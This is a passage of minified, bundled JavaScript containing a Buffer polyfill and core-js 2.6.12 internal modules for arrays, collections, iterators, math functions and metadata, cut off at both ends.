t+n},h.prototype.writeIntBE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=n-1,o=1,s=0;for(this[t+r]=255&e;0<=--r&&(o*=256);)e<0&&0===s&&0!==this[t+r+1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,127,-128),this[t]=255&(e=e<0?255+e+1:e),t+1},h.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},h.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=(e=e<0?4294967295+e+1:e)>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeFloatLE=function(e,t,n){return w(this,e,t,!0,n)},h.prototype.writeFloatBE=function(e,t,n){return w(this,e,t,!1,n)},h.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},h.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},h.prototype.copy=function(e,t,n,i){if(!h.isBuffer(e))throw new TypeError("argument should be a Buffer");if(n=n||0,i||0===i||(i=this.length),t>=e.length&&(t=e.length),(i=0<i&&i<n?n:i)===n)return 0;if(0===e.length||0===this.length)return 0;if((t=t||0)<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length);var r=(i=e.length-t<i-n?e.length-t+n:i)-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,n,i);else if(this===e&&n<t&&t<i)for(var o=r-1;0<=o;--o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),t);return r},h.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!h.isEncoding(i))throw new TypeError("Unknown encoding: "+i);var r;1===e.length&&(r=e.charCodeAt(0),"utf8"===i&&r<128||"latin1"===i)&&(e=r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");var o;if(!(n<=t))if(t>>>=0,n=void 0===n?this.length:n>>>0,"number"==typeof(e=e||0))for(o=t;o<n;++o)this[o]=e;else{var s=h.isBuffer(e)?e:h.from(e,i),a=s.length;if(0===a)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-t;++o)this[o+t]=s[o%a]}return this};var T=/[^+/0-9A-Za-z-_]/g;function E(e,t){t=t||1/0;for(var n,i=e.length,r=null,o=[],s=0;s<i;++s){if(55295<(n=e.charCodeAt(s))&&n<57344){if(!r){if(56319<n){-1<(t-=3)&&o.push(239,191,189);continue}if(s+1===i){-1<(t-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(t-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(t-=3)&&o.push(239,191,189);if(r=null,n<128){if(--t<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return S.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(T,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function A(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function C(e){return e!=e}}.call(this)}.call(this,P("buffer").Buffer)},{"base64-js":4,buffer:6,ieee754:343}],7:[function(e,t,n){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":29,"../../modules/core.regexp.escape":137}],8:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],9:[function(e,t,n){var i=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},{"./_cof":24}],10:[function(e,t,n){var i=e("./_wks")("unscopables"),r=Array.prototype;null==r[i]&&e("./_hide")(r,i,{}),t.exports=function(e){r[i][e]=!0}},{"./_hide":49,"./_wks":135}],11:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);t.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},{"./_string-at":112}],12:[function(e,t,n){t.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},{}],13:[function(e,t,n){var i=e("./_is-object");t.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},{"./_is-object":58}],14:[function(e,t,n){"use strict";var l=e("./_to-object"),c=e("./_to-absolute-index"),u=e("./_to-length");t.exports=[].copyWithin||function(e,t){var n=l(this),i=u(n.length),r=c(e,i),o=c(t,i),e=2<arguments.length?arguments[2]:void 0,s=Math.min((void 0===e?i:c(e,i))-o,i-r),a=1;for(o<r&&r<o+s&&(a=-1,o+=s-1,r+=s-1);0<s--;)o in n?n[r]=n[o]:delete n[r],r+=a,o+=a;return n}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],15:[function(e,t,n){"use strict";var s=e("./_to-object"),a=e("./_to-absolute-index"),l=e("./_to-length");t.exports=function(e){for(var t=s(this),n=l(t.length),i=arguments.length,r=a(1<i?arguments[1]:void 0,n),i=2<i?arguments[2]:void 0,o=void 0===i?n:a(i,n);r<o;)t[r++]=e;return t}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],16:[function(e,t,n){var i=e("./_for-of");t.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},{"./_for-of":45}],17:[function(e,t,n){var l=e("./_to-iobject"),c=e("./_to-length"),u=e("./_to-absolute-index");t.exports=function(a){return function(e,t,n){var i,r=l(e),o=c(r.length),s=u(n,o);if(a&&t!=t){for(;s<o;)if((i=r[s++])!=i)return!0}else for(;s<o;s++)if((a||s in r)&&r[s]===t)return a||s||0;return!a&&-1}}},{"./_to-absolute-index":120,"./_to-iobject":123,"./_to-length":124}],18:[function(e,t,n){var y=e("./_ctx"),b=e("./_iobject"),w=e("./_to-object"),x=e("./_to-length"),i=e("./_array-species-create");t.exports=function(h,e){var d=1==h,f=2==h,p=3==h,m=4==h,v=6==h,_=5==h||v,g=e||i;return function(e,t,n){for(var i,r,o=w(e),s=b(o),a=y(t,n,3),l=x(s.length),c=0,u=d?g(e,l):f?g(e,0):void 0;c<l;c++)if((_||c in s)&&(r=a(i=s[c],c,o),h))if(d)u[c]=r;else if(r)switch(h){case 3:return!0;case 5:return i;case 6:return c;case 2:u.push(i)}else if(m)return!1;return v?-1:p||m?m:u}}},{"./_array-species-create":21,"./_ctx":31,"./_iobject":54,"./_to-length":124,"./_to-object":125}],19:[function(e,t,n){var u=e("./_a-function"),h=e("./_to-object"),d=e("./_iobject"),f=e("./_to-length");t.exports=function(e,t,n,i,r){u(t);var o=h(e),s=d(o),a=f(o.length),l=r?a-1:0,c=r?-1:1;if(n<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,r?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;r?0<=l:l<a;l+=c)l in s&&(i=t(i,s[l],l,o));return i}},{"./_a-function":8,"./_iobject":54,"./_to-length":124,"./_to-object":125}],20:[function(e,t,n){var i=e("./_is-object"),r=e("./_is-array"),o=e("./_wks")("species");t.exports=function(e){var t;return void 0===(t=r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t))&&null===(t=t[o])?void 0:t)?Array:t}},{"./_is-array":56,"./_is-object":58,"./_wks":135}],21:[function(e,t,n){var i=e("./_array-species-constructor");t.exports=function(e,t){return new(i(e))(t)}},{"./_array-species-constructor":20}],22:[function(e,t,n){"use strict";var i=e("./_a-function"),r=e("./_is-object"),u=e("./_invoke"),h=[].slice,d={};t.exports=Function.bind||function(s){var a=i(this),l=h.call(arguments,1),c=function(){var e=l.concat(h.call(arguments));if(this instanceof c){var t=a,n=e.length,i=e;if(!(n in d)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";d[n]=Function("F,a","return new F("+r.join(",")+")")}return d[n](t,i)}return u(a,e,s)};return r(a.prototype)&&(c.prototype=a.prototype),c}},{"./_a-function":8,"./_invoke":53,"./_is-object":58}],23:[function(e,t,n){var i=e("./_cof"),r=e("./_wks")("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:o?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},{"./_cof":24,"./_wks":135}],24:[function(e,t,n){var i={}.toString;t.exports=function(e){return i.call(e).slice(8,-1)}},{}],25:[function(e,t,n){"use strict";function s(e,t){var n,i=p(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var a=e("./_object-dp").f,l=e("./_object-create"),c=e("./_redefine-all"),u=e("./_ctx"),h=e("./_an-instance"),d=e("./_for-of"),i=e("./_iter-define"),r=e("./_iter-step"),o=e("./_set-species"),f=e("./_descriptors"),p=e("./_meta").fastKey,m=e("./_validate-collection"),v=f?"_s":"size";t.exports={getConstructor:function(e,r,n,i){var o=e(function(e,t){h(e,o,r,"_i"),e._t=r,e._i=l(null),e._f=void 0,e._l=void 0,e[v]=0,null!=t&&d(t,n,e[i],e)});return c(o.prototype,{clear:function(){for(var e=m(this,r),t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var t,n,i=m(this,r),e=s(i,e);return e&&(t=e.n,n=e.p,delete i._i[e.i],e.r=!0,n&&(n.n=t),t&&(t.p=n),i._f==e&&(i._f=t),i._l==e&&(i._l=n),i[v]--),!!e},forEach:function(e){m(this,r);for(var t,n=u(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!s(m(this,r),e)}}),f&&a(o.prototype,"size",{get:function(){return m(this,r)[v]}}),o},def:function(e,t,n){var i,r=s(e,t);return r?r.v=n:(e._l=r={i:i=p(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=r),t&&(t.n=r),e[v]++,"F"!==i&&(e._i[i]=r)),e},getEntry:s,setStrong:function(e,n,t){i(e,n,function(e,t){this._t=m(e,n),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?r(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,r(1))},t?"entries":"values",!t,!0),o(n)}}},{"./_an-instance":12,"./_ctx":31,"./_descriptors":35,"./_for-of":45,"./_iter-define":62,"./_iter-step":64,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_redefine-all":97,"./_set-species":106,"./_validate-collection":132}],26:[function(e,t,n){var i=e("./_classof"),r=e("./_array-from-iterable");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},{"./_array-from-iterable":16,"./_classof":23}],27:[function(e,t,n){"use strict";function s(e){return e._l||(e._l=new i)}function i(){this.a=[]}function r(e,t){return m(e.a,function(e){return e[0]===t})}var a=e("./_redefine-all"),l=e("./_meta").getWeak,o=e("./_an-object"),c=e("./_is-object"),u=e("./_an-instance"),h=e("./_for-of"),d=e("./_array-methods"),f=e("./_has"),p=e("./_validate-collection"),m=d(5),v=d(6),_=0;i.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(t){var e=v(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,n,i,r){var o=e(function(e,t){u(e,o,n,"_i"),e._t=n,e._i=_++,e._l=void 0,null!=t&&h(t,i,e[r],e)});return a(o.prototype,{delete:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).delete(e):t&&f(t,this._i)&&delete t[this._i])},has:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).has(e):t&&f(t,this._i))}}),o},def:function(e,t,n){var i=l(o(t),!0);return!0===i?s(e).set(t,n):i[e._i]=n,e},ufstore:s}},{"./_an-instance":12,"./_an-object":13,"./_array-methods":18,"./_for-of":45,"./_has":48,"./_is-object":58,"./_meta":72,"./_redefine-all":97,"./_validate-collection":132}],28:[function(e,t,n){"use strict";var _=e("./_global"),g=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),w=e("./_meta"),x=e("./_for-of"),T=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),E=e("./_iter-detect"),j=e("./_set-to-string-tag"),A=e("./_inherit-if-required");t.exports=function(n,e,t,i,r,o){function s(e){var n=m[e];y(m,e,"delete"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"has"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return o&&!S(e)?void 0:n.call(this,0===e?0:e)}:"add"==e?function(e){return n.call(this,0===e?0:e),this}:function(e,t){return n.call(this,0===e?0:e,t),this})}var a,l,c,u,h,d=_[n],f=d,p=r?"set":"add",m=f&&f.prototype,v={};return"function"==typeof f&&(o||m.forEach&&!k(function(){(new f).entries().next()}))?(l=(a=new f)[p](o?{}:-0,1)!=a,c=k(function(){a.has(1)}),u=E(function(e){new f(e)}),h=!o&&k(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),u||(((f=e(function(e,t){T(e,f,n);e=A(new d,e,f);return null!=t&&x(t,r,e[p],e),e})).prototype=m).constructor=f),(c||h)&&(s("delete"),s("has"),r)&&s("get"),(h||l)&&s(p),o&&m.clear&&delete m.clear):(f=i.getConstructor(e,n,r,p),b(f.prototype,t),w.NEED=!0),j(f,n),v[n]=f,g(g.G+g.W+g.F*(f!=d),v),o||i.setStrong(f,n,r),f}},{"./_an-instance":12,"./_export":39,"./_fails":41,"./_for-of":45,"./_global":47,"./_inherit-if-required":52,"./_is-object":58,"./_iter-detect":63,"./_meta":72,"./_redefine":98,"./_redefine-all":97,"./_set-to-string-tag":107}],29:[function(e,t,n){t=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},{}],30:[function(e,t,n){"use strict";var i=e("./_object-dp"),r=e("./_property-desc");t.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},{"./_object-dp":78,"./_property-desc":96}],31:[function(e,t,n){var o=e("./_a-function");t.exports=function(i,r,e){if(o(i),void 0===r)return i;switch(e){case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}},{"./_a-function":8}],32:[function(e,t,n){"use strict";function r(e){return 9<e?e:"0"+e}var e=e("./_fails"),o=Date.prototype.getTime,i=Date.prototype.toISOString;t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!e(function(){i.call(new Date(NaN))})?function(){var e,t,n,i;if(isFinite(o.call(this)))return t=(e=this).getUTCFullYear(),n=e.getUTCMilliseconds(),(i=t<0?"-":9999<t?"+":"")+("00000"+Math.abs(t)).slice(i?-6:-4)+"-"+r(e.getUTCMonth()+1)+"-"+r(e.getUTCDate())+"T"+r(e.getUTCHours())+":"+r(e.getUTCMinutes())+":"+r(e.getUTCSeconds())+"."+(99<n?n:"0"+r(n))+"Z";throw RangeError("Invalid time value")}:i},{"./_fails":41}],33:[function(e,t,n){"use strict";var i=e("./_an-object"),r=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},{"./_an-object":13,"./_to-primitive":126}],34:[function(e,t,n){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],35:[function(e,t,n){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":41}],36:[function(e,t,n){var i=e("./_is-object"),r=e("./_global").document,o=i(r)&&i(r.createElement);t.exports=function(e){return o?r.createElement(e):{}}},{"./_global":47,"./_is-object":58}],37:[function(e,t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],38:[function(e,t,n){var a=e("./_object-keys"),l=e("./_object-gops"),c=e("./_object-pie");t.exports=function(e){var t=a(e),n=l.f;if(n)for(var i,r=n(e),o=c.f,s=0;r.length>s;)o.call(e,i=r[s++])&&t.push(i);return t}},{"./_object-gops":84,"./_object-keys":87,"./_object-pie":88}],39:[function(e,t,n){function f(e,t,n){var i,r,o,s=e&f.F,a=e&f.G,l=e&f.P,c=e&f.B,u=a?p:e&f.S?p[t]||(p[t]={}):(p[t]||{})[y],h=a?m:m[t]||(m[t]={}),d=h[y]||(h[y]={});for(i in n=a?t:n)r=((o=!s&&u&&void 0!==u[i])?u:n)[i],o=c&&o?g(r,p):l&&"function"==typeof r?g(Function.call,r):r,u&&_(u,i,r,e&f.U),h[i]!=r&&v(h,i,o),l&&d[i]!=r&&(d[i]=r)}var p=e("./_global"),m=e("./_core"),v=e("./_hide"),_=e("./_redefine"),g=e("./_ctx"),y="prototype";p.core=m,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},{"./_core":29,"./_ctx":31,"./_global":47,"./_hide":49,"./_redefine":98}],40:[function(e,t,n){var i=e("./_wks")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(e){}}return!0}},{"./_wks":135}],41:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],42:[function(e,t,n){"use strict";e("./es6.regexp.exec");var i,l=e("./_redefine"),c=e("./_hide"),u=e("./_fails"),h=e("./_defined"),d=e("./_wks"),f=e("./_regexp-exec"),p=d("species"),m=!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=(i=(e=/(?:)/).exec,e.exec=function(){return i.apply(this,arguments)},2===(e="ab".split(e)).length&&"a"===e[0]&&"b"===e[1]);t.exports=function(n,e,t){var o,i,r=d(n),s=!u(function(){var e={};return e[r]=function(){return 7},7!=""[n](e)}),a=s?!u(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[p]=function(){return t}),t[r](""),!e}):void 0;s&&a&&("replace"!==n||m)&&("split"!==n||v)||(o=/./[r],t=(a=t(h,r,""[n],function(e,t,n,i,r){return t.exec===f?s&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],i=a[1],l(String.prototype,n,t),c(RegExp.prototype,r,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)}))}},{"./_defined":34,"./_fails":41,"./_hide":49,"./_redefine":98,"./_regexp-exec":100,"./_wks":135,"./es6.regexp.exec":232}],43:[function(e,t,n){"use strict";var i=e("./_an-object");t.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":13}],44:[function(e,t,n){"use strict";var p=e("./_is-array"),m=e("./_is-object"),v=e("./_to-length"),_=e("./_ctx"),g=e("./_wks")("isConcatSpreadable");t.exports=function e(t,n,i,r,o,s,a,l){for(var c,u,h=o,d=0,f=!!a&&_(a,l,3);d<r;){if(d in i){if(c=f?f(i[d],d,n):i[d],u=!1,(u=m(c)?void 0!==(u=c[g])?!!u:p(c):u)&&0<s)h=e(t,n,c,v(c.length),h,s-1)-1;else{if(9007199254740991<=h)throw TypeError();t[h]=c}h++}d++}return h}},{"./_ctx":31,"./_is-array":56,"./_is-object":58,"./_to-length":124,"./_wks":135}],45:[function(e,t,n){var h=e("./_ctx"),d=e("./_iter-call"),f=e("./_is-array-iter"),p=e("./_an-object"),m=e("./_to-length"),v=e("./core.get-iterator-method"),_={},g={};(n=t.exports=function(e,t,n,i,r){var o,s,a,l,r=r?function(){return e}:v(e),c=h(n,i,t?2:1),u=0;if("function"!=typeof r)throw TypeError(e+" is not iterable!");if(f(r)){for(o=m(e.length);u<o;u++)if((l=t?c(p(s=e[u])[0],s[1]):c(e[u]))===_||l===g)return l}else for(a=r.call(e);!(s=a.next()).done;)if((l=d(a,c,s.value,t))===_||l===g)return l}).BREAK=_,n.RETURN=g},{"./_an-object":13,"./_ctx":31,"./_is-array-iter":55,"./_iter-call":60,"./_to-length":124,"./core.get-iterator-method":136}],46:[function(e,t,n){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":109}],47:[function(e,t,n){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},{}],48:[function(e,t,n){var i={}.hasOwnProperty;t.exports=function(e,t){return i.call(e,t)}},{}],49:[function(e,t,n){var i=e("./_object-dp"),r=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},{"./_descriptors":35,"./_object-dp":78,"./_property-desc":96}],50:[function(e,t,n){e=e("./_global").document;t.exports=e&&e.documentElement},{"./_global":47}],51:[function(e,t,n){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":35,"./_dom-create":36,"./_fails":41}],52:[function(e,t,n){var i=e("./_is-object"),r=e("./_set-proto").set;t.exports=function(e,t,n){var t=t.constructor;return t!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},{"./_is-object":58,"./_set-proto":105}],53:[function(e,t,n){t.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],54:[function(e,t,n){var i=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},{"./_cof":24}],55:[function(e,t,n){var i=e("./_iterators"),r=e("./_wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},{"./_iterators":65,"./_wks":135}],56:[function(e,t,n){var i=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==i(e)}},{"./_cof":24}],57:[function(e,t,n){var i=e("./_is-object"),r=Math.floor;t.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},{"./_is-object":58}],58:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],59:[function(e,t,n){var i=e("./_is-object"),r=e("./_cof"),o=e("./_wks")("match");t.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},{"./_cof":24,"./_is-object":58,"./_wks":135}],60:[function(e,t,n){var r=e("./_an-object");t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){i=t.return;throw void 0!==i&&r(i.call(t)),e}}},{"./_an-object":13}],61:[function(e,t,n){"use strict";var i=e("./_object-create"),r=e("./_property-desc"),o=e("./_set-to-string-tag"),s={};e("./_hide")(s,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=i(s,{next:r(1,n)}),o(e,t+" Iterator")}},{"./_hide":49,"./_object-create":77,"./_property-desc":96,"./_set-to-string-tag":107,"./_wks":135}],62:[function(e,t,n){"use strict";function _(){return this}var g=e("./_library"),y=e("./_export"),b=e("./_redefine"),w=e("./_hide"),x=e("./_iterators"),T=e("./_iter-create"),S=e("./_set-to-string-tag"),k=e("./_object-gpo"),E=e("./_wks")("iterator"),j=!([].keys&&"next"in[].keys()),A="values";t.exports=function(e,t,n,i,r,o,s){T(n,t,i);function a(e){if(!j&&e in d)return d[e];switch(e){case"keys":case A:return function(){return new n(this,e)}}return function(){return new n(this,e)}}var l,c,i=t+" Iterator",u=r==A,h=!1,d=e.prototype,f=d[E]||d["@@iterator"]||r&&d[r],p=f||a(r),m=r?u?a("entries"):p:void 0,v="Array"==t&&d.entries||f;if(v&&(v=k(v.call(new e)))!==Object.prototype&&v.next&&(S(v,i,!0),g||"function"==typeof v[E]||w(v,E,_)),u&&f&&f.name!==A&&(h=!0,p=function(){return f.call(this)}),g&&!s||!j&&!h&&d[E]||w(d,E,p),x[t]=p,x[i]=_,r)if(l={values:u?p:a(A),keys:o?p:a("keys"),entries:m},s)for(c in l)c in d||b(d,c,l[c]);else y(y.P+y.F*(j||h),t,l);return l}},{"./_export":39,"./_hide":49,"./_iter-create":61,"./_iterators":65,"./_library":66,"./_object-gpo":85,"./_redefine":98,"./_set-to-string-tag":107,"./_wks":135}],63:[function(e,t,n){var o=e("./_wks")("iterator"),s=!1;try{var i=[7][o]();i.return=function(){s=!0},Array.from(i,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!s)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},e(i)}catch(e){}return n}},{"./_wks":135}],64:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],65:[function(e,t,n){t.exports={}},{}],66:[function(e,t,n){t.exports=!1},{}],67:[function(e,t,n){var i=Math.expm1;t.exports=!i||22025.465794806718<i(10)||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:i},{}],68:[function(e,t,n){var i=e("./_math-sign"),e=Math.pow,r=e(2,-52),o=e(2,-23),s=e(2,127)*(2-o),a=e(2,-126);t.exports=Math.fround||function(e){var t,n=Math.abs(e),e=i(e);return n<a?e*(n/a/o+1/r-1/r)*a*o:s<(t=(t=(1+o/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},{"./_math-sign":71}],69:[function(e,t,n){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],70:[function(e,t,n){t.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},{}],71:[function(e,t,n){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],72:[function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=e("./_uid")("meta"),o=e("./_is-object"),s=e("./_has"),a=e("./_object-dp").f,l=0,c=Object.isExtensible||function(){return!0},u=!e("./_fails")(function(){return c(Object.preventExtensions({}))}),h=t.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!s(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&h.NEED&&c(e)&&!s(e,r)&&i(e),e}}},{"./_fails":41,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_uid":130}],73:[function(e,t,n){function r(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new o)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new o)}return e}var o=e("./es6.map"),i=e("./_export"),s=e("./_shared")("metadata"),a=s.store||(s.store=new(e("./es6.weak-map")));t.exports={store:a,map:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 0:t.get(e)},set:function(e,t,n,i){r(n,i,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){i(i.S,"Reflect",e)}}},{"./_export":39,"./_shared":109,"./es6.map":167,"./es6.weak-map":274}],74:[function(e,t,n){var 